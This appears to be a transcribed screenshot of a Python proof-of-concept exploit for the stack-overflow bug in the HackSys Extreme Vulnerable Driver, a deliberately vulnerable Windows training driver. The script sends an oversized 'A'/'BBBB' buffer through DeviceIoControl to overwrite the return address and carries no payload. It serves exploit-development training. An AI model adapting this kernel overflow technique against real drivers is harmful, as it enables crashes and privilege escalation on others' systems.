 1 import struct, sys
2 from ctypes import *
3 from subprocess import *
4
5 #Set IO_CODE for the Stack Overflow Vulnerability
6 IO_CODE = 0x222003
7
8 #Windows API Shorthands
9 kernel32 = windll.kernel32
10
11 def main():
12     # Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     print("[+] Calling CreateFileA() to obtain a handle to the driver..")
14     hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
15
16     # Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
17     if not hDevice or hDevice == -1:
18         print("[-] Error - Unable to obtain a handle to the driver..")
19         sys.exit(1)
20     print("[+] Successfully obtained a handle to the driver..")
21
22     # Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
23     bytesRetn = c_ulong()
24
25     # Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal) plus 0x100
26     offset = 'A' * 2080
27     expl = offset + 'BBBB'
28
29     # Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
30     print("[+] Starting interaction with the driver..");
31     kernel32.DeviceIoControl(hDevice, IO_CODE, expl, len(expl), None, 0, byref(bytesRetn), None)
32
33     kernel32.CloseHandle(hDevice)
34
35 if __name__ == "__main__":
36     main()